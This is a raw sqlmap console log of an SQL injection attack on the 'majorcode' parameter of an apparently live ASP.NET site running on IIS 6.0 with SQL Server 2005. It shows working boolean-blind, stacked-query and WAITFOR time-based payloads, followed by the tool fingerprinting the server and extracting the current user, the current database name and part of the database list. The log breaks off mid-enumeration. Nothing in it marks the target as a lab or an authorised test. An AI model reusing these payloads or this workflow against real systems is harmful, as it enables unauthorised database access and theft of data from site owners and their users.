 [10:21:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:21:23] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: majorcode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: majorcode=r' AND 3567=3567 AND 'NQMx'='NQMx
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: majorcode=r'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: majorcode=r' WAITFOR DELAY '0:0:5'--
---
[10:21:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:21:28] [INFO] fetching current user
[10:21:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:21:28] [INFO] retrieved: idl
current user:    'idl'
[10:23:41] [INFO] fetching current database
[10:23:41] [INFO] retrieved: idl301
current database:    'idl301'
[10:27:33] [INFO] fetching database names
[10:27:33] [INFO] fetching number of databases
[10:27:33] [INFO] retrieved: 8
[10:28:06] [INFO] retrieved: idl301
[10:32:01] [INFO] retrieved: _